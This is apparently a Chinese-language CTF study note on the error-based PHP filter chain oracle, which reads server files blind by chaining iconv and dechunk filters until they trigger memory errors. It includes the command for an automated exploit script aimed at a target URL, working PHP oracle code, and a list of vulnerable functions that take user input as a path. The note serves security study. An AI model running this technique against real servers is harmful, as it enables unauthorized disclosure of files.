基于错误的oracle文件读取

自动化脚本的使用方法

C:\Users\0629\Desktop\学习资料\web\web渗透\include attack\php_filter_chains_oracle_exploit-main --target url --file filename.php --parameter f --time_based_attack True
例题：红明谷ezphp


php://filter 能够实现特别多样的操作，允许任意操作本地文件内容。

攻击的策略如下：

1.使用iconvfiler，其编码以指数方式增加数据大小，从而可以触发内存错误。
（可以判断字符是否是ABCDEFabcde0123456789这些16进制数字
2.使用 dechunk filter来确定文件的第一个字符。
（使用编码遍历，当遍历到自己时候，链子过长溢出报错
3.对于具有不同字节顺序的编码，再次使用 iconv filter，将剩余字符与第一个字符交换。
二、溢出最大文件大小

iconv 函数允许自定义字符串的编码，也可以由 php://filter 调用，因为有些编码能够产生复制字节的效果，如UNICODE和UCS-4编码，但需要在两个和四个字节定义字符。

$ php -r '$string = "START"; echo strlen($string)."\n";
5
$ php -r '$string = "START"; echo strlen(iconv("UTF8", "UNICODE", $string))."\n";'
12
$ php -r '$string = "START"; echo strlen(iconv("UTF8", "UCS-4", $string))."\n";'
20

字符串 START 的长度为5字节，如果以 UNICODE 编码，则乘以2，再加上自定义BOM的2个字节。本文使用的编码技巧是 UCS-4 编码的，因为它使用4个字节。

UCS-4 stands for "Universal Character Set coded in 4 octets." It is now treated sim-
ply as a synonym for UTF-32, and is considered the canonical form for representation of
characters in 10646.

这些编码可以多次使用，下面的输出显示了字符串 START 在两次调用 UCS-4LE 后是如何被修改的。

需要注意的是，使用 UCS-4LE 而不是 UCS-4 来保持前导字符（ leading character）在chain的开头，然后字符会被oracle泄露。

$ php -r '$string = "START"; echo iconv("UTF8", "UCS-4LE", $string);' | xxd
00000000: 5300 0000 5400 0000 4100 0000 5200 0000 S...T...A...R...
00000010: 5400 0000 T...
$ php -r '$string = "START"; echo iconv("UTF8", "UCS-4LE",iconv("UTF8", "UCS-4LE", $string));' | xxd
00000000: 5300 0000 0000 0000 0000 0000 0000 0000 S...............
00000010: 5400 0000 0000 0000 0000 0000 0000 0000 T...............
00000020: 4100 0000 0000 0000 0000 0000 0000 0000 A...............
00000030: 5200 0000 0000 0000 0000 0000 0000 0000 R...............
00000040: 5400 0000 0000 0000 0000 0000 0000 0000 T...............
2.
$ echo "START" > /tmp/test
$ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");'
START
$ echo "0TART" > /tmp/test
$ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");'
$ echo "ATART" > /tmp/test
$ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");'
$ echo "aTART" > /tmp/test
$ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");'
$ echo "GTART" > /tmp/test
$ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");'
GTART
当第一个字符是十六进制中的（ [0-9] 、 [a-f] 、 [A-F] ）时，文件内容在使用 dechunk filter时会被丢弃，这是因为十六进制长度后面没有CRLF，将会导致解析失败。
因此，如果第一个字符是十六进制值，输出将为空，整个链发生改变，会触发 memory_limit 错误，将两种方法结合起来使用就是：
<?php
$size_bomb = "";for ($i = 1; $i <= 13; $i++) {
$size_bomb .= "convert.iconv.UTF8.UCS-4|";}$filter = "php://filter/dechunk|$size_bomb/resource=/tmp/test";
echo file_get_contents($filter);
$ echo 'GSTART' > /tmp/test$ php oracle.php Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 117440512 bytes) in /tmp/oracle.php on line 10
$ echo 'aSTART' > /tmp/test$ php oracle.php

下面是受影响的PHP函数的部分列表。
Function | Pattern
file_get_contents | file_get_contents($_POST[0]);
readfile | readfile($_POST[0]);
finfo->file | $file = new finfo(); $fileinfo = $file->file($_POST[0], FILEINFO_MIME);
getimagesize | getimagesize($_POST[0]);
md5_file | md5_file($_POST[0]);
sha1_file | sha1_file($_POST[0]);
hash_file | hash_file('md5', $_POST[0]);
file | file($_POST[0]);
parse_ini_file | parse_ini_file($_POST[0]);
copy | copy($_POST[0], '/tmp/test');
file_put_contents (only target read only with this) | file_put_contents($_POST[0], "");
stream_get_contents | $file = fopen($_POST[0], "r"); stream_get_contents($file);
fgets | $file = fopen($_POST[0], "r"); fgets($file);
fread | $file = fopen($_POST[0], "r"); fread($file, 10000);
fgetc | $file = fopen($_POST[0], "r"); fgetc($file);
fgetcsv | $file = fopen($_POST[0], "r"); fgetcsv($file, 1000, ",");
fpassthru | $file = fopen($_POST[0], "r"); fpassthru($file);
fputs | $file = fopen($_POST[0], "rw"); fputs($file, 0);

